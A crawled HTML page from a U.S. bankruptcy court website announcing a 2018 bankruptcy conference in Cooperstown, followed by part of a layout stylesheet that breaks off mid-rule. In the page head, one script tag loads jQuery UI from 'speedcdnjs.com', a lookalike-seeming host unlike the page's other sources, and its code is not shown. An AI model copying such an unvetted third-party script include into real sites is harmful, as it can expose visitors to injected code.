

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nynb.uscourts.gov/news/23rd-annual-cnybba-and-crbba-bankruptcy-conference
body_size: 7661
content:
<!DOCTYPE html>
  <html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/23rd-annual-cnybba-and-crbba-bankruptcy-conference" />
<link rel="shortlink" href="/node/180" />
<link rel="shortcut icon" href="https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <title>23rd Annual CNYBBA and CRBBA Bankruptcy Conference | Northern District of New York | United States Bankruptcy Court</title>
  <style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/modules/node/node.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7br0q");
</style>
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7br0q");
</style>
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t7br0q");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t7br0q");
</style>
<![endif]-->
<style>
@import url("https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7br0q");
@import url("https://www.nynb.uscourts.gov/sites/nynb/files/css_injector/css_injector_1.css?t7br0q");
</style>
  <script src="https://www.nynb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7br0q"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/23rd-annual-cnybba-and-crbba-bankruptcy-conference":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-180 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nynb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Wendy A. Kinsella, Chief U.S. Bankruptcy Judge | Cynthia A. Platt, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/23rd-annual-cnybba-and-crbba-bankruptcy-conference" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-T9CeeROt--WP7ryt5PqnsPQEt8hllBABcb6Ay8n-dys" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-792"><a href="/">Home</a></li>
<li class="expanded menu-mlid-786"><a href="/filing-without-attorney">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-825"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-788"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-789"><a href="/resources">Resources</a></li>
<li class="leaf menu-mlid-790"><a href="https://www.uscourts.gov/educational-resources/educational-activities/bankruptcy-basics-glossary" target="_blank">Bankruptcy Basics Glossary</a></li>
<li class="leaf has-children menu-mlid-778"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-791"><a href="https://www.uscourts.gov/services-forms/bankruptcy/filing-without-attorney" target="_blank">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-793"><a href="/pro-se-petitioners-packet">Pro Se Petitioner&#039;s Packet</a></li>
<li class="leaf menu-mlid-794"><a href="/bnc-notice">BNC Notice</a></li>
<li class="leaf menu-mlid-795"><a href="/pro-se-clinics">Pro Se Clinics</a></li>
<li class="leaf menu-mlid-928"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-918"><a href="/debtor-refund-0">Debtor Refund</a></li>
</ul></li>
<li class="expanded menu-mlid-779"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-602"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-783"><a href="/court-hours">Court Hours</a></li>
<li class="leaf menu-mlid-781"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Federal Holidays</a></li>
<li class="leaf menu-mlid-892"><a href="/public-notices">Public Notices</a></li>
<li class="leaf menu-mlid-874"><a href="https://www.nynb.uscourts.gov/sites/nynb/files/Fee%20Schedule%20table%20effective%2012012020.pdf" target="_blank">Fee Schedule</a></li>
<li class="leaf menu-mlid-780"><a href="/northern-district-new-york-counties">Northern District of New York Counties</a></li>
<li class="leaf menu-mlid-844"><a href="/clerks-corner">Clerk&#039;s Corner</a></li>
<li class="leaf menu-mlid-891"><a href="http://www.nynb.uscourts.gov/sites/nynb/files/LBR_GenOrders/GO2_EDR.pdf" target="_blank">Employment Dispute Resolution Plan</a></li>
<li class="leaf menu-mlid-923"><a href="/awarded-compensation">Awarded Compensation</a></li>
<li class="leaf menu-mlid-927"><a href="/clerks-newsletter">Clerk&#039;s Newsletter</a></li>
<li class="leaf menu-mlid-895"><a href="/court-statistics">Court Statistics</a></li>
<li class="last leaf menu-mlid-915"><a href="https://www.nynb.uscourts.gov/employment/">Employment</a></li>
</ul></li>
<li class="expanded menu-mlid-875"><a href="/">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/bar-associations">Bar Associations</a></li>
<li class="leaf menu-mlid-840"><a href="https://www.nynd.uscourts.gov/biennial-registration" target="_blank">Biennial Registration</a></li>
<li class="leaf menu-mlid-841"><a href="/attorney-firm-changes">Attorney Firm Changes</a></li>
<li class="leaf menu-mlid-879"><a href="/frbp-5003e-notices">F.R.B.P. 5003(e) Notices</a></li>
<li class="leaf menu-mlid-926"><a href="/nodeblock/pro-bono">Pro Bono</a></li>
<li class="leaf menu-mlid-948"><a href="/request-certified-copy-cmecf">Request for Certified Copy via CM/ECF</a></li>
<li class="last leaf menu-mlid-919"><a href="/transcript-information">Transcript Information</a></li>
</ul></li>
<li class="expanded menu-mlid-849"><a href="/">Judges&#039; Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-883"><a href="/judge/chief-judge-wendy-kinsella">Chief Judge Wendy A. Kinsella</a></li>
<li class="leaf menu-mlid-881"><a href="/judge/judge-patrick-g-radel">Judge Patrick G. Radel</a></li>
<li class="leaf menu-mlid-890"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.nynb.uscourts.gov/ipc.html">Court/341 Hearing Calendars</a></li>
<li class="leaf menu-mlid-864"><a href="/motion-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-865"><a href="https://www.ca2.uscourts.gov/judges/judicial_conduct.html" target="_blank">Judicial Misconduct</a></li>
<li class="leaf menu-mlid-866"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B02NYNC" target="_blank">Privately Funded Seminars Disclosure System</a></li>
<li class="leaf menu-mlid-924"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="last leaf has-children menu-mlid-935"><a href="/procedures-and-guides">Procedures and Guides</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-827"><a href="/forms/all-forms">Forms - Categorical</a></li>
<li class="leaf menu-mlid-828"><a href="/forms/all-forms-alpha">Local Forms - Alphabetical</a></li>
<li class="leaf menu-mlid-829"><a href="http://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">Official Forms</a></li>
<li class="leaf menu-mlid-917"><a href="/debtor-refund">Debtor Refund</a></li>
<li class="last leaf menu-mlid-916"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-816"><a href="/">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-817"><a href="/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-818"><a href="/multiple-court-voice-case-information-system-mcvcis">Multiple-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-819"><a href="/requests-copies">Requests for Copies</a></li>
<li class="leaf menu-mlid-820"><a href="/federal-record-center-frc-information">Federal Record Center (FRC) Information</a></li>
<li class="leaf menu-mlid-877"><a href="https://www.law.cornell.edu/uscode/text/28/1821">Compensation of Witnesses</a></li>
<li class="last leaf menu-mlid-823"><a href="https://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate" target="_blank">Post Judgment Interest Rate</a></li>
</ul></li>
<li class="expanded menu-mlid-807"><a href="/office-us-trustee">Office of the U.S. Trustee</a><ul class="menu"><li class="first leaf menu-mlid-809"><a href="http://www.justice.gov/ust/r02/" target="_blank">Website for the United States Trustee - Region 2</a></li>
<li class="leaf menu-mlid-893"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#nny" target="_blank">Chapter 7 Trustees Covering the Northern District of New York</a></li>
<li class="leaf menu-mlid-810"><a href="http://www.justice.gov/ust/eo/private_trustee/locator/12.htm#nny" target="_blank">Chapter 12 Trustee Covering the Northern District of New York</a></li>
<li class="leaf menu-mlid-811"><a href="http://www.justice.gov/ust/eo/private_trustee/locator/13.htm#nny" target="_blank">Chapter 13 Trustees Covering the Northern District of New York</a></li>
<li class="leaf menu-mlid-815"><a href="/section-341-hearing-dates">Section 341 Hearing Dates</a></li>
<li class="leaf menu-mlid-812"><a href="http://www.justice.gov/ust/eo/bapcpa/ccde/index.htm" target="_blank">Credit Counseling &amp; Debtor Education (approved entities)</a></li>
<li class="leaf menu-mlid-813"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm" target="_blank">Means Testing</a></li>
<li class="last leaf menu-mlid-814"><a href="https://www.justice.gov/sites/default/files/ust-regions/legacy/2011/09/08/ndny_instructions_to_correct_ssn.pdf" target="_blank">Instructions for Correcting a Social Security Number Error</a></li>
</ul></li>
<li class="expanded menu-mlid-798"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="https://www.nynd.uscourts.gov/court-outreach-program">Court Outreach Program</a></li>
<li class="leaf menu-mlid-801"><a href="/chapmobile-app">CHAPMobile App</a></li>
<li class="leaf menu-mlid-932"><a href="/court341-meeting-calendars">Court/341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-802"><a href="/courtspeak-program">CourtSpeak Program</a></li>
<li class="leaf menu-mlid-803"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-846"><a href="/clearing-web-browsers-cache">Clearing a Web Browser&#039;s Cache</a></li>
<li class="leaf menu-mlid-831"><a href="https://fortherecord.com/">Download FTR Player</a></li>
<li class="leaf menu-mlid-800"><a href="/how-contact-our-clerks-offices">How to Contact our Clerk&#039;s Offices</a></li>
<li class="last leaf menu-mlid-878"><a href="/sites-interest">Sites of Interest</a></li>
</ul></li>
<li class="last leaf menu-mlid-937"><a href="/intern">Intern</a></li>
</ul></div>
</nav>
  </div>
        <div class="l-region l-region--navigation">
    <div id="block-block-2" class="block block--block blocktheme-lightblue block--block-2">
        <h2 class="block__title">AT&amp;T to Teams Audio Block</h2>
      <div class="block__content">
    <p class="rtecenter"><a href="/Remote-Hearing-Appearances" target="_blank"><span style="color:#6e0000;"><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><b><span style="font-size:14.0pt">Appearances for Hearings may be made in-person or by video via MS Teams.</span></b></span></span></span></a></p>
  </div>
</div>
  </div>
    </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              23rd Annual CNYBBA and CRBBA Bankruptcy Conference            </h1>
          
                                        
                      <article about="/news/23rd-annual-cnybba-and-crbba-bankruptcy-conference" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="23rd Annual CNYBBA and CRBBA Bankruptcy Conference" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-25T00:00:00-04:00" class="date-display-single">Wednesday, April 25, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>SAVE the DATE!  The 23rd Annual CNYBBA and CRBBA Bankruptcy Conference will be held November 9 - 10, 2018 at the Otesaga Resort Hotel in Cooperstown, New York.</p>
</div></div></div><div class="field field--name-field-news-attachment field--type-file field--label-above"><div class="field__label">News Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.nynb.uscourts.gov/sites/nynb/files/News/23rd%20Annual%20Bankruptcy%20Conference%20SAVE%20THE%20DATE.pdf" type="application/pdf; length=519203" title="23rd Annual Bankruptcy Conference SAVE THE DATE.pdf">Full Announcment</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">News Archives</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-c82b23e9c60b4437e9f565fbc1d6ea21">
        
  
  
      <div class="view-content">
        <div class="views-summary views-summary-unformatted">        <a href="/news/2025">2025</a>
          (34)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news/2024">2024</a>
          (20)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news/2023">2023</a>
          (34)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news/2022">2022</a>
          (20)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news/2021">2021</a>
          (22)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/news/2020">2020</a>
          (39)
      </div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/news">All News &amp; Announcements  »</a></p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-block-3" class="block block--block block--block-3">
        <div class="block__content">
    <script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "f1a568dd-49c1-493b-9ba2-06041dd09c3f");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script>  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/node/37" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://nynb-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/node/38" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nynb.uscourts.gov/sites/nynb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nynb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7br0q
body_size: 4068
content:
/*******************************************************************************
 * cst.layout.scss
 *
 * Styling of the "basic" layout using Compass grid extension Susy
 * and building mobile first layouts.
 ******************************************************************************/
.l-page,
.l-header,
.l-welcome,
.l-main,
.l-triptych,
.l-footer {
  *zoom: 1;
  max-width: 1190px;
  _width: 1190px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.l-page:after,
.l-header:after,
.l-welcome:after,
.l-main:after,
.l-triptych:after,
.l-footer:after {
  content: "";
  display: table;
  clear: both;
}

.l-region--highlighted,
.l-region--help,
.l-region--welcome-links,
.l-region--featured,
.l-region--sidebar-first,
.l-region--sidebar-second,
.l-region--sub-content-left,
.l-region--sub-content-center,
.l-region--sub-content-right,
.l-region--triptych-first,
.l-region--triptych-middle,
.l-region--triptych-last {
  margin-bottom: 20px;
}

@media (min-width: 48em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--navigation {
    clear: both;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 60em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-sidebar-first .l-content {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }
  .has-sidebar-first .l-region--sidebar-first {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .has-sidebar-second .l-content {
    width: 74.57627%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-sidebar-second .l-region--sidebar-second {
    width: 23.72881%;
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-two-sidebars .l-content {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-left: 25.42373%;
  }
  .has-two-sidebars .l-region--sidebar-first,
